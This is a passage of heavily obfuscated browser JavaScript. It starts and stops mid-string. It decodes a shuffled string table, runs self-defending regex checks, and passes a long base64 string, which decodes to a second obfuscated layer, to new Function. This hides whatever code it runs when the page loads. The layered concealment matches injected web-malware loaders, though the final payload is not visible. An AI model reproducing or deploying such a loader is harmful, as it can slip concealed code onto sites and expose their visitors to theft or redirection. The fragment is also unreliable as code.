eHsB2fytMjkm1y0','tJfkA1vQqMTzmhbltKnJC0OXyZfzv1jytLvsrvPwy25m','EKzWtuzKuLj5y3nkmwrqyw10we5xuMTtmK5qsNL3BLyX','vvDNEfrty3nkm2XywLD4B1eYoujkExDUwJb4nfKWndrH','ruzyvuzJBKXdzdfuBvPczgXoDLLPy3nkmwrswvrACLDR','s0rcne1xwMHmq2m0yuDSvKP5A3juu2D3zurvmu1PD25t','m0jcwwTVBKTtDe5lrei0tLDvm0Xdzg9tBKv5sNLRCLrt','zurgAK15D25sBgWXuNLJCeSWmg9nsgCWtwPRC0OXzhnL','sNLRCLrtz3DLrfuYtLn3BLDTBhvrEwnWsZaWB01iz3LA','ww5mq2rRwJbos2mXBfHkExDUvNPwsgviwM5Ar05xvNLJ','tenKwe5SAdrwmuiYy0zKu1v5y3nkmwrqyuDsuveYow1L','q2rdttbsmuP5A3juu2D3zurjD1L5D25AshbdsLnJCeSW','tenJnvfwDeDkEwTYvfnND2vewxDoq3DUzfD0B1P5y3bl','mxqXveHfBKTtDe5lrei0tLroBeXdy2PprtvPsNLRCLrt','mdbVtuHNmu4YuxnkEvL3tNLfBKTwmdLABLz1wtnsCgiY','vMTJBKXdzejxvwHcvJfkBuT5y3nkmwrsu21suLrUA3Lw','tuHNme5TrxnkmMTTvfy0BKTwmdLABLz1wtnsCgiYng9J','EtHUtenKwfqYuMTtmgWWwtfAmfPty3nkm280yNPKAvOY','sZaWB01izZfnBuvZsJbgBvKYng5lu3ros0rcne16wxLm','EuXdyZfnrKv4sNLRCLrtz3DLreK1tML3BMnfrMLtAwnW','qJrnmKv4tenJAMnuzgvkEwTYvfnND2vevtrnAxDUvJj4','wNrsu2nWsZaWBW','zfbzvffUtenKwfqWCgTumu52wvzJmvjiB25mq2rZtwTN','z3HpvefZsJjKEMnhuw5lu3ros0rcne0YwxLmq2rTzuzA','tenKmLeYoxfzmwrHwKvSEeP5D25sr0zRwta1vgf6BdbJ','vNPSsfyWow1Hq2nZsJfJmLeZsLHom2XVvJa5weP5D25w','ywLJCeSWmg9nsgCWtw1jC0P6rLrLrxDUs1n0tKTeqJrn','yKDssfj5y3nkmwmXwMTWwfr6BhDwmdK1sNL3BMjQAhzx','ndC5mtDQrKngz0S','yZboDLLPy3nkmMG0utbkmMnTmg5mq2rytLzowfeWDenz','D25wmdH4t0zJmgjhuKXxwevUtenKqMjxCZjwmuzhwtfA','wvrjB01iz3LzBuvZsJbjELjivw5lvJbVtuHND0TtD3DL','rff6wKn3BLfQtKvKu2nWsZaWB01iz3LzvefZsJjOs2nu','EwXKufDAmwjTtJbHvZL1s0HjC2n5EdfmsfLZzhL4neXi','z2nPAhPmsfvZzgL4m0Xiz3nLAxHctevjC1f5Eevlvhq5','twPOAuXdyZfnrKv4sNLRCLrtz3DLrfv3tLn3BMffChHn','z3DLre5Stun3BK9vrMjsAwnWsZaWB01iz3LoAKLZsJi1','y3blmdbVtuHNmvLxtxnkmMr6y0DrBKTtDe5lrei0tLrz','uM1osu9houLwmuO2zvnJC0OYtLrIELzytMPswwmYrw5m','s1yWovrtz3DLrfzTtxL3BLrQvJzIq2nWs3LKmeP5EgTx','mfLQz3nkmxbWyMTnBKTtDe5lrei0tKrrEKXdzeDxwfzi','EKXivxbLm0PSzeHwEwjPqNLlse1ZzfnRn2ztEgTxmdbV','BKXdzfHvBe5mww1fngndy3nkmwrqvuDWwe5urNzIv0vU','AeXdzgvArgHxsNLRCLrtz3DLre5TwwL3BLDuAg9oq2nW','u1PgsMfAu2nZsJfKuKWYuLvtAZvQvKvOEeP5D25wELeZ','u2D3zurgBvLPD25uALy2yKnJCeSWmg9nsgCWt1rrC0OW','rei0tw1gBuXdy2HlAZLTsNLRCLrtz3DLrfzOtML3BKTg','u2nhtLnvmNrysNL3BMjRtNjomLP0yJfgwfvyvw5mq2ry','tKTeqJrnv1K0tenKC1jeBgrkEwTYvfnND2veuM1pu3DU','mLPnvM5ODgiYng5mq2rytMTsCMjRDenArxrOsNL3BLyW','D25pr2HWvLnJCeSWmg9nsgD5ww1nC0P5B2XKEKvUs1n4','B2vftNzvrMmZvhLJC0OYAfrImNGWvevOseP5D25wELPt','u2D3zurjEK9dD25xm1zny1nJCeSWmg9nsgD6txPbC0OW','txL3BKLtuM1HAwnWsZaWB01iz3HAvgDZsJbAwMrvy25l','q3DUy0vgAvnPy3blmdbVtuHNEu5etxnkmJL2uJjvBKTt','wfqXBwrxnwPKr2X2yMLOEuXitxbLm0PSzeHwEwjPqNLl','ELjKtezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHt','AvPTzfC1AMrhBhzIAwG0teHVCguZwMHJAujxufu4C1fu','AujTvZfnB01iz3HzALfZsJbwqMfvtw5lvJbVzunRn2zt','utfJm1eXtLHvr1vUtenKwfvwCgTtme52wwXJmMnSrw5m','ExHjs1r0ouXisMjzve1VtuHNEK5urxnkmwS0yurrBKTw','wxPxAwnWsZaWB01iz3PoALvZsJfRngfeuw5lu3ros0rc','yMLcBvCXqw9nsgD5tLrnC0OYEevpvJbUs1yWB2vdEdzm','sgD6tM1vC0OWvKjHvu1Us1n0tKTeqJrnALzPtenKBwvg','uZncALuXtNzru2nZsJjjngiXrLHoBvv5vJfjneP5D25s','ne1xrxLmq2rVu25fEuP5A3juu2D3zurnne55D25Am053','AvvUs1n0tKTeqJrovgm1tenKqvrSutnkEwTYvfnND2ve','muKWsNL3BMfTzZnzmg95ywTfBKXdzfHorxrjvJa5mfPf','mMjwyZbHA1jVy1nJC0OZvLrHELPyvuHSrfyXsJfkExDU','AgPvmdvRwtfvngiZvw5mq2rVyLDZnvyXrLrorMmYyLnJ','sJbjELjivw5lu3ros0rcne5hutfmq2rVu25fEuP5A3ju','q01iB25lu3ros0rcne1Qutbmq2n4vtnOtuP5A3juu2D3','tKvWwe5ez25mq2qWuNPNEvyXrMXpu2nZsJbgwMjRCfHv','tvrRnuXdy2PJvgrLsNLRCLrtz3DLrfv5txL3BLffnvvo','ALvZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVzhL4neXi','weP6wLvSDwrdAe1lrei0txPjEeXdzevHALzhsNLRCeTP','D2vertroq3DUyMT4CLvPy3blmdbVtuHNEK1xtxnkEuvX','vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fxtMXkmtbV','u0zSBvryzgHkExDUyMT4BvvgzfbzvgTUtenKwfvvDdnH','mg9nsgD5tKrNC0OWuNfovvLUs1n0tKTeqJrorgmXtenK','wM1nC0OXsJnKrKLUs1n0tKTeqJrnmKKXtenKq00WuJfk','rNbey1C0BLHumwjnsgD4tercne1dD3DLrejKteHsB2fy','uLbAm1jRvM5fBKXdzgHABvL6vJfkrgfdy3nkm1POy1v4','vNrTvZjfEKTeqJroveuYtenJCePfou9kEwXKvZjfEKTe','ngeZzfHorMnUtenKwe4XCgTvm1KZwtb4tLLty3nkmJH6','mdbVtuHNme1eA3nkmMr6y0DrBKTwmdLuu2D3zurvm1Lt','mu5xtxnkmJvnytfjBKTtDe5lrei0tw1rmuXdzhvoAK5H','strkExDUyZbSwvDgzfjpvu1UtenKwe4XCgTtvNa2tJbk','zfHuEMHPvNPKAeP5D25rA2CWvLzKuwjyqw5mq2rytJjg','mu5ZwvnJC0OZtKHvBu5iyLD0Afjhrw5mq2qZt0D0svyW','zgPwmuzWvLnJC0OYvxPzwhbyvvHgmuP5D25LBuPtwKzr','tenKr1DyvKHkEwXKufDAmwjTtJbHvZL1s0HjCguZsMXK','muj1yMXJmvnguM1Ju2nZsJi1DgiXBfHov2XUvJffneP5','BfzyvuHfBKXdzg1uBe4XvJfcAgnty3nkmfjVtvHgnK9h','sZaWB01izZbnAMnZsNPOB2fwvw5lu3ros0rcne1Tttnm','AK5HsNLRCLrtz3DLrfu0wLn3BK0XzhHku2nWsZaWB01i','CeSWmg9nsgD5wKrzC0OWndfLBxDUs1n0tKTeqJrnAK5O','mwfUqM5ure5RvM1fBKXdzfHvvKj3vNPKwu1hmvHkExDU','mJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujgufH0ou8W','BvL4u1nJCeSWmg9nsgCXtvrbC0OYuJzrAvvUs1n0tKTe','vfnND2veutroAxDUtLrcuK1ty3blmdbVtuHNmvPxwxnk','wKrvC0OYDe5nsffUs1nZBMn5og5mr1jIvfnND2vesMHn','D25mq2rPuti5ALz6uNrtrvzisNL3BLz6vtbKmfjVvg1o','ugnuBfLrm0vUtenKwe55owPumwH1ywXJm2vTAfHoAtLR','wMfArxHzveC5q1z5y3nkmLzuyxPgBLeYovnwmuuWsNL3','yJjwBfOZsNLIu2nZsJfJmLLytLHov2T6vJfcnuP5D25A','u2D3zurrEu5PD25rrtvvtNLJCeSWmg9nsgCWttjnC0OX','BKTtDe5lrei0twPkBeXdzeDnmNGWsNLRCLrtz3DLrff3','DgvZDa','uNLJC0OXzfbvmdfytKDOA1qYrNbkExDUvNPKvvngzffo'];function _0x4877542d(a,b){a=a-0xef;var c=_0x4877542c[a];if(_0x4877542d['xCYxUc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4877542d['QlyXZt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4877542d['wgbhdw']={},_0x4877542d['xCYxUc']=!![];}var e=_0x4877542c[0x0],f=a+e,g=_0x4877542d['wgbhdw'][f];if(g===undefined){var h=function(i){this['bVmItr']=i,this['BLVJPu']=[0x1,0x0,0x0],this['ChqqEM']=function(){return'newState';},this['ZFEnrJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WIocgi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['mEsMTv']=function(){var i=new RegExp(this['ZFEnrJ']+this['WIocgi']),j=i['test'](this['ChqqEM']['toString']())?--this['BLVJPu'][0x1]:--this['BLVJPu'][0x0];return this['kemjKl'](j);},h['prototype']['kemjKl']=function(i){if(!Boolean(~i))return i;return this['QLzLac'](this['bVmItr']);},h['prototype']['QLzLac']=function(j){for(var k=0x0,l=this['BLVJPu']['length'];k<l;k++){this['BLVJPu']['push'](Math['round'](Math['random']())),l=this['BLVJPu']['length'];}return j(this['BLVJPu'][0x0]);},new h(_0x4877542d)['mEsMTv'](),c=_0x4877542d['QlyXZt'](c),_0x4877542d['wgbhdw'][f]=c;}else c=g;return c;}var _0x4877542v=_0x4877542d;(function(a,b){var q=_0x4877542d;while(!![]){try{var c=-parseInt(q(0x113))+parseInt(q(0x190))*parseInt(q(0x247))+parseInt(q(0x1b0))*parseInt(q(0x258))+-parseInt(q(0x1f4))+-parseInt(q(0x174))*-parseInt(q(0x18f))+parseInt(q(0x175))*-parseInt(q(0x28f))+parseInt(q(0x170))*parseInt(q(0x160));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4877542c,0x45a14));var _0x4877542e=window;function _0x4877542f(c,d){var r=_0x4877542d,e={};e[r(0x137)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x4877542d,n=typeof window!==s(0x110)?window:typeof process==='object'&&f['JdEhF'](typeof require,'function')&&f['JdEhF'](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x244)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x1d7)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4877542f(_0x4877542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUzODM3NzJjPVsnV09xaGdKa'+'XMnLCdXUDhWaG1veFc0cScsJ21tb2NXN3'+'VNQ1cnLCdEY1pkVlNraVc1UycsJ2g4by9'+'0TEgzJywncEtWY1Q4a1BjYScsJ1dQdGRP'+'bWtQV1JUZScsJ1dQRmRTMm00V1BHJywnV'+'09oY0pMaGNQQ29uJywnV1AzZElXRmNJY0'+'8nLCdnM0g4Vzc4SicsJ0FIRmNPbWtvdUc'+'nLCdmTXBkSjF4ZEdHJywnRUphMldReVIn'+'LCdvZ2xjVW1rYWtXJywnenF5SFc0V1EnL'+'CdXNHJBaHdkZFZhJywnZU1wY0tDa2xjVy'+'csJ0VTbzhuVzdkSUcnLCd4OGtiQ1NvZlc'+_0x4877542v(0x19d)+_0x4877542v(0x218)+'DhvOGxoTFknLCd6OGtnV1BWY05DazAnLC'+_0x4877542v(0x182)+_0x4877542v(0x202)+_0x4877542v(0x1f0)+'ScsJ1c2aVNmU29GVzRKZEdta3onLCdXUE'+'pkVDFhQldQaScsJ1dRUmRTOG9rZ21vZSc'+'sJ1c0RzdDMGxjU1cnLCdXN3VUV1FGZEdt'+'b08nLCd5WTV0V1B2eCcsJ244b25XNnlRd'+'EcnLCdXN1pjU21vNlc0enhmTERQJywnen'+'JDWGdTbzInLCdrOG85dXhiQicsJ3ZDa0R'+_0x4877542v(0xef)+'U2tuRW1vd1c0aScsJ1c0R25XUVpjSjA4J'+'ywnQzhrSFdSR1FXUTAnLCdvbW9VdTByYS'+'csJ1dSM2RQbW9QbG1vSycsJ29ta3VXUXF'+'QVzZpJywnRVpGZEtDa2pXNm0nLCdzQ28v'+'bHg1OScsJ2Ntb1pyZURuJywnbW1vL1c0T'+'mRRU29VVzRETldPQmNSSVBacW1vRycsJ2'+'o4b3hXN0tI'+('V1F5JywneThvemRhRGsnLCdXUWhkUFNvU'+'GlTb1UnLCd0U2s3V1BTeldSeScsJ1dSSH'+'FXNnhkVXJlJywnV1FsZEttb2ZXNTlkJyw'+'nbW1rNm5tb0NXUDgnLCdyYUNCVzRpMycs'+'J21NdGNUOGtXZlcnLCdXNWZIV1J6UVdST'+'ycsJ1c0MVdXUFBNV1BxJywnRXZuNkRtb1'+'onLCdXNEJkUHYzY0hZYScsJ0FTa0ZXUGR'+'jTm1reicsJ1dQN2RTSjdjVWJ1Jywnbkt2'+'UldQaTYnLCdXUmVYa1gwVCcsJ3VZSFdXU'+_0x4877542v(0x196)+'NvYVdRanAnLCdXUERyVzdqc2thJywnV1J'+'WZEdTb2hqU29OJywnV1E0d1c3WmRPcWEn'+'LCdXNHhkUTEzY1N2QycsJ1c0ejdXUk9BV'+_0x4877542v(0x21b)+'hDb3UnLCdXNUZkUzE3Y01HaScsJ1dQODB'+'XNkpkSEdHJywnZzAxM1dRS0gnLCdXUEJk'+'R21rVldRbjYnLCdwMWFZV1F5VicsJ3hiZ'+'jlXUlhiJywnbUNvOVc1bTVDYScsJ3lhbV'+'FmU28wJywnVzZCZFF4L2NIS20nLCdXNGR'+_0x4877542v(0x111)+'J1c1UFNXNEw5bVcnLCdsMC9kVjNOZExHJ'+_0x4877542v(0x11b)+_0x4877542v(0x1f6)+'DazQnLCdoU29WVzU0ZldPNCcsJ284b3h6'+'TDExJywnRjhrQ1dSVzJXT3EnLCdXT2JZV'+'zU1dmJHJywnVzRQL1dSdVdXUUMnLCdlS0'+'xhYm1rcicsJ1dPdGRTckJjSXRPJywnVzV'+'HSFc1YjNicScsJ1c0djhXUHJUV1FDJywn'+'VzRMUldRSzBXT3EnLCdXT3lub0hHTicsJ'+'1c2Q2dXUlJjVTBtJywnV1FsY0sybGNVbW'+'9RJywnQ2RK')+('Y1RDa0d5YScsJ2JDb1dXNDhodUcnLCdXU'+'XRkTThva2xTbzQnLCd6SjdkUG1rMlc2MC'+'csJ1c3U25XNG5EamEnLCdXNTNjUUNvOVd'+_0x4877542v(0xf4)+_0x4877542v(0x246)+'np1VzdUbWJXJywnVzdXcldSbGRSOG9uJy'+'wnV1BaZElKaGNVSXEnLCdXUDhBVzdkZEd'+'XTycsJ1dSOEpXNVpkR1lTJywnRThraldR'+'SmNKOGtTJywneVpTaWNDb3knLCdXT1Nvb'+'WJhLycsJ3Rta0t5OG9jVzRLJywnRlNvTG'+'dYcGRMcScsJ1c1WGxpM0pkTEcnLCdiQ2t'+'qaVNvTldSUycsJ1dRbGRRY2xjUWRxJywn'+'c21rVkNTb1dXNksnLCdXNXViV1BOY091U'+_0x4877542v(0x1d3)+'lEV1BLJywnc0o4SFdQdU8nLCdXUXlLVzV'+'aZEhZdScsJ1c3TGVXNER3YnEnLCdXNlpk'+'TDB0Y1BITycsJ2tTazhXUDQ3VzZxJywnV'+_0x4877542v(0x234)+'wnc3RsY0hDa0d1VycsJ1c2YWVXNGlSV1B'+'hJywnd1lHUVdQNHknLCdXUkZkTUNraVdR'+'MXonLCdXUWRkSVdkY0hHYScsJ2d4NG5yW'+'nUnLCdheGZkbFNrcCcsJ2llR0xXUjQxJy'+_0x4877542v(0x14f)+'sJ1dSZGNSeEZjTlNvdycsJ3F0Q2psOG9h'+'JywnVzVWZEgxcGNITmEnLCdXNktwV1BOY'+'1VNZScsJ1c1anFvTEpkS2EnLCdXNFA1ZG'+'ZoZFVxJywnb0NvNFc3U3lXTzgnLCd3bWt'+_0x4877542v(0x20b)+'Y004bzRDbW9KJywnd0gzZFVta1pXNlcnL'+'Cd2bW9janJkZFRXJywndTN4ZFFta2gnLC'+'dXUmlzaFph')+('VCcsJ29Ta0ZXUWVQVzZtJywnV09UZ1c0d'+'mxiYScsJ3FDb2hhTnpIJywnaWhyNG9ta2'+'knLCdoQ2tkYjhvTldQTycsJ1c2Szd2dlJ'+'jS3EnLCdDOGt0V1FpUldRQycsJ2YwdVJy'+'dDQnLCd3bW95bzExSicsJ2FDa09XUlM2V'+_0x4877542v(0x275)+'A0SycsJ2JLUDhhOGtkJywnVzZEYVdRMUt'+'XUXEnLCdCV3pGV1B5JywnV09OZFJKN2NN'+'Y1cnLCdsdWpvV1JPQycsJ2thTGNXUmE3J'+'ywnVzdOY0ptb2d5bW9CJywndldYcldSMV'+'EnLCdXNTBGV1FOY1VncScsJ2JlM2NOOGt'+'tYXEnLCdXNTNkUGFIN3NXJywnalh2VldQ'+'cTgnLCdkbW9JVzVxeUZHJywnaFlmcFdSb'+'UsnLCdXT2hkSWUwQVdPSycsJ1c2M2RMaG'+'RjSVdDJywnV1JWZEtDb3VhOG81JywnV09'+'sY05NdGNJOG9VJywnV095R3BTb3FXN0cn'+'LCdXUVpkVWNsY05yaScsJ2x2V0NGWUsnL'+'CdjQ2sxZDhvVFdPOCcsJ1dSN2NQTkJjUT'+'hvVicsJ1c3Q2NXUkpkUlNvUCcsJ1dPN2N'+'SZmRjVThvTycsJ3RDa2N4OG9KVzdPJywn'+'bjhveVc0YVNXUU8nLCdXUVhKVzRyY2RhJ'+'ywneDJ2cURDbzknLCdyYTRXVzcwLycsJ2'+'JNaGNIZ24yJywnYk1HN1dRQ04nLCdDQ29'+'xZXZQKycsJ1c3TmRVV3Z2d2EnLCdmV2pq'+'V1A4NScsJ1c1aGRKdUJjTHFHJywnRXNhb'+_0x4877542v(0x25d)+'dPdScsJ0R0WEZXT2Y0JywnVzRIRFdPdmF'+'XUW0nLCdXUFZkVG1rRVdSZkQnLCdsR2pL'+'V1JHUScsJ1dQaGRHQ2tPV1JUMycsJ1c2R'+_0x4877542v(0x26a)+'wnV09mM1c0')+('dGRLRzgnLCdXT3U5b0NvUlc0NCcsJ0Vje'+'GNLOGt0cXEnLCdXUGZNVzRUcGRHJywnVz'+'dpeEZMcGNTcScsJ3VTb3dwV1pkTGEnLCd'+'XN1ZjSG1vcHk4b0cnLCdXNm4zVzd6RnBx'+_0x4877542v(0x271)+'zhveicsJ1c1SmRWMDNjTGdlJywnRGE0Z2'+'s4b2knLCdXNTdkRzJWY1FJUycsJ1c3dWh'+'5TlpjS1cnLCdXNm5vVzRIRGpHJywnV1I4'+'Q2hTb0ZXNU8nLCdXUGFVY2IwVCcsJ3Fta'+'1VXUHl1V1BLJywnV1FaZEtOYXdXUUMnLC'+'dXN1RrV092cldQQycsJ1dPMU9XNVZkVVd'+'HJywndXZiRURDb0knLCdBWHFUV09xOCcs'+_0x4877542v(0x157)+'TQnLCdXUml6VzZ0ZE9ZTycsJ1c3cVhXUk'+'ZkVW1vRicsJ3lDa2pXUmFOV08wJywnV1J'+'TWGJtb1JXNVMnLCdXUFQzVzVoZFZydScs'+'J1dSYXZmbW9UVzVPJywnYXYzY0x2SEUnL'+'CdXUC9kSENvTWlDb1onLCdXT1ZkVko3Y1'+'ZaQycsJ1dSU1VidEs2JywnVzVQOXBOTmR'+_0x4877542v(0x277)+'a1JXUGY4JywneDNMeXc4bzUnLCdqMzUyV'+'1BlRicsJ1dQRExXT0pkSDFDJywnVzVLbF'+'c3cmlhVycsJ1dQaGNRS1JjVUNvRycsJ1d'+'ROXlXNkRHa0cnLCdwU29zVzRPbUFXJywn'+'Vzc1R1c3OUJiVycsJ3FTb1lqdURjJywnb'+_0x4877542v(0x191)+'R3Q2tEVzVWZEdDb0lobW9jVzU3Y0tTb1Y'+'nLCdnU29vVzVpU3JHJywnQnRWY09Da1dG'+'YScsJ2lta2JnU29oV1BLJywncVNvVmlXR'+'mRTcScsJ1c2OGhXUGxkSjhvOCcsJ1dSWm'+'RKZ2VVV09P')+(_0x4877542v(0x13d)+'2NWZ2EnLCdXUk8wVzd4ZFRjOCcsJ0NTb0'+_0x4877542v(0x1b1)+'1WFdPbScsJ0Zta1VxOG9QVzZXJywnd2VU'+_0x4877542v(0x14e)+'0ptb3ZXUDl5JywnZWJyaVdQYXMnLCdXUF'+'pkUkNvQlc0dlQnLCdzU2syV1FKY0xTazA'+'nLCdXUVNSZ2RLRCcsJ0NxMTRXUm5iJywn'+_0x4877542v(0x290)+'ScsJ1c1ZTJCMEJjU3EnLCdXT1BMVzU5Rm'+'1xJywnV1FoZFY4b3RmU29PJywnVzdWZFB'+'2RmNJdmknLCdXNEx6V1FhV1dQNCcsJ2Q4'+'b1ZXNW1DV1FXJywnVzdmMFdPdjVXUjgnL'+'CdmTFhwV1I4MScsJ2kweGRWZ0JkUHEnLC'+'d4OG9WZlhCZEhXJywnc21vQ2x2MWonLCd'+'tSW5nV1I0NCcsJ3BTb3lXNHVtQlcnLCdX'+'N21HV1A3ZEdtb1UnLCdXT1JkT21rT1dQY'+'kYnLCdzclNybDhvOScsJ3NyZGRHQ2tpVz'+'ZXJywnVzZqb1dPNUhXT1cnLCdrTHJpV1F'+'5YicsJ2Zta0ZXT0NiVzVhJywnVzdKY0hD'+'b25xU28rJywnV1JUb1c2ZGRTcUcnLCdXN'+'Et0QzBwY09xJywneXN0Y1VDa09BRycsJ2'+_0x4877542v(0x107)+_0x4877542v(0x1a6)+'RmNJU290V08xUicsJ2RmM2RPdTdkUVcnL'+_0x4877542v(0x1bf)+'dqOG9OVzRXTldQZScsJ1dRcWFXNXhkU2J'+'lJywnaW1vM3d3OUcnLCdlQ2tpZzhvWldQ'+_0x4877542v(0x12c)+'FFDb2gnLCdXNTFlV1JLV1dPTycsJ3l0WF'+'VnU280Jywn')+(_0x4877542v(0x241)+_0x4877542v(0x1c7)+'9hY2NzaVonLCdXT0dEVzVWZFBXQycsJ1c'+_0x4877542v(0x239)+'ZDAvZEpoL2RHYScsJ3o4a2ZXUDR0V1JPJ'+'ywncFpqOVdSOEMnLCdXNm51V1JYS1dSSy'+'csJ0U4b2xrYTdkVXEnLCdXNGJZVzRqeWd'+'XJywnbnZuMG44azMnLCd3U282YldsZFVh'+'JywnV1BEZ1c1amxwYScsJ0ZTa2h3Q29XV'+_0x4877542v(0x127)+'hvZHg4b1gnLCdvMXpXV1JTdScsJ1dRWmR'+'JdW1vV1BHJywnV09TQ2ptb2tXNkcnLCdi'+'THRkTXgzZFBhJywnVzdtUlc3aTFXUXUnL'+'CdXUkx2VzRaZFZYTycsJ0FTazJXUXRjUk'+'NrOCcsJ1dRWmNRTXBjTG1veScsJ0Vtazl'+'3OG9YVzZtJywnRFptSVdPcW8nLCdXNU5k'+_0x4877542v(0x226)+'jhvdVc0UycsJ25tazBmU29vV09lJywnaj'+_0x4877542v(0x180)+'neFNvZGRZUmRPRycsJ3Fta05XT0pjUVNr'+'VicsJ2xocWFDc1MnLCdXUHRkTDFDeFdPZ'+'ScsJ1c0YXZXUmhkTG1vbScsJ1dQL2RTbW'+'tkV1JiZCcsJ0Vta3NXT2FOV09tJywnVzR'+'EUWYxUmRUYScsJ1c3RDFXNmp3aEcnLCdX'+'T1pkVk1PNFdRbScsJ2U4azBXUWEvVzc4J'+'ywndmhIRHo4bzAnLCdXT0pkU0NrU1dPcn'+'YnLCduTC9jSW1rRWphJywnV1FMM1c3UmR'+'LWGUnLCdXT0JkTGU0cFdPbScsJ1c3TmRQ'+'YzE0dmEnLCdXUjR1VzRGZEliVycsJ2JDb'+_0x4877542v(0x17c)+'wnV1JCZEs4')+('azVXUFRFJywnbjI5aFdPbWQnLCdXUHlsa'+'lNvcFc2MCcsJ29leXhXUTRMJywnRVNvS2'+_0x4877542v(0x168)+_0x4877542v(0x17b)+'S1NrRmJXJywnVzVQeFc3ZlZncScsJ1c2T'+_0x4877542v(0x1ae)+'dvU29sJywnd0NrU1dPaVFXT3UnLCdXT3V'+'jVzdQNFdRSycsJ3lydGNLQ2s3eGEnLCdX'+_0x4877542v(0x1aa)+_0x4877542v(0x147)+'wnVzRWY044b1B4Q28rJywnV1BWZFJDb1l'+'sU29sJywnaTFhWldPaTInLCdXUFMvVzUv'+'ZE1jVycsJ2M4a21XUVN5VzRlJywnbzNOY'+'0ozckInLCdXN2hjVThvWFdPZm4nLCdXUW'+_0x4877542v(0x21d)+'sJ1dSNGNhSm1HJywnV1E5cFc3NWlkRycs'+'J1dPNENXNkpkUEhLJywnV1BaZEpjSmNMS'+'HEnLCd0V1BLV1BEZScsJ1c2QmRTaFpjUW'+'IwJywnV09MUVc0M2RRWTAnLCdwTS9jUUN'+'rNmpXJywneWQwYicsJ1dSU3JhbW9iVzU4'+'JywnVzZlUldQUmRWU282JywnVzVWY09tb'+'1ZXUDlNJywnVzYwOVdSeGRMbW9WJywnV0'+'9kZFFhaGNIczQnLCdXNDFkV1FOY0dOaGN'+'RU2tZVzVTK0ZDb01wOG9oJywncDhvbVc2'+'dUJXUGEnLCdXNWxjTlNvWUVtb0knLCdyY'+_0x4877542v(0x131)+'9OY1ZNN2NLQ293JywnV1FWZFFtb2hvOG8'+'3JywnVzc3ZE1aemRzRycsJ1dRVmRSdWEz'+'V1FlJywnVzdDRldPcGRRU28yJywnRkhoZ'+'FJta2lXNmEnLCdGR0dKV1B5SCcsJ1c3em'+'dXUDQzV1Bl')+('Jywna0NvVkJLckcnLCdXN2RkUE1oY0kxa'+'ScsJ1c2cVBGdi9jVHEnLCdyR20yVzRDYy'+'csJ1c2NDFXUlZjUE5hJywnajhvTlc3aTV'+_0x4877542v(0x115)+_0x4877542v(0x100)+'0cnLCdCbW90aGhIZycsJ25tb2NXNWE5cV'+'cnLCdXUVpkUVNvamFTb1gnLCdXUTk5VzZ'+_0x4877542v(0x204)+'ZEcxL2NMWE8nLCdXNzdjU0NrTldPT1B1d'+'W45VzQvZFZTb3JnRycsJ1dSSmRVSWxjS2'+'NpJywnVzVkZEtoN2NWV2UnLCdXT0ZkUjh'+'vcnBTb1YnLCd1YlNnV1FTdicsJ1c1NHpX'+'UDNjS0s4JywnQ1NrdFdRR0FXT2knLCdud'+'nliQ2MwJywnVzZiR1c0SElqcScsJ1dPWm'+'RSR1ZjVUplJywnVzdwY1ZTb3J6U29uJyw'+_0x4877542v(0x252)+'dScsJ1c2V1hXNWVaV1FLJywnV1F1NFc1M'+'2RPWXUnLCdDQ2sxd0NvaVc0YScsJ1c1OU'+_0x4877542v(0x12a)+'XN1NQV1BOY1ZXJywnVzU3Y0s4b2FxU280'+'JywnV1JSZElDazJXUmJTJywnVzZtOFc0N'+'U1hcScsJ3NiWHhXUWIxJywndVNrY3htb0'+'5XNE8nLCdoSVRnV09lQScsJ0ZTa0R3Q29'+'UVzRhJywnVzZIL1dQaTNXUEMnLCdkbWtw'+'V1A0Ylc1VycsJ0Y4a1pzbW8zVzVTJywnR'+'nNaZE9DazNXNFcnLCdXUFJkTkNvTFc2RF'+'cnLCdXUnp5VzZ4ZFZkcScsJ244b3d1dXJ'+'GJywnV09ubFc2YlRmVycsJ1dPT01qWTRh'+'JywnZDNLUHJkYScsJ1dRaGNOZmRjSW1va'+'ycsJ294L2NOQ2svbnEnLCdETmJHQzhvaS'+'csJ2dTa3B4')+('U29iVzZhdVdPaScsJ1c3UmNPSGJmVzdmZ'+'Vc3dGRObW9Qc01PbCcsJ1c2M2RWeFpjUG'+_0x4877542v(0x22f)+'xJywnV1JSZFJTb05nQ290JywnV09GZEdT'+_0x4877542v(0x14c)+'zdMb2NXJywnY1NrL1dPQ0FXN20nLCdlaG'+'plV1BtMicsJ3A4b1lXN0tqV1BhJywnV1A'+'5eFc3TDZtRycsJ1c3WmRNcXZieGEnLCdX'+'UVJkSVNvQWFDb0YnLCdXN21XV1BkZEpDb'+'3YnLCdXUnRjVUszY0tDb2cnLCdXNnoxdG'+'1rcVdSQmNWU2srRFNrV1c0TDVXNVMnLCd'+'sMEJkUDMzZExxJywnV1I3ZElDb2tXNlQ5'+'JywnV1IzY051SmNIOG9uJywncUlpMldRc'+'TUnLCdn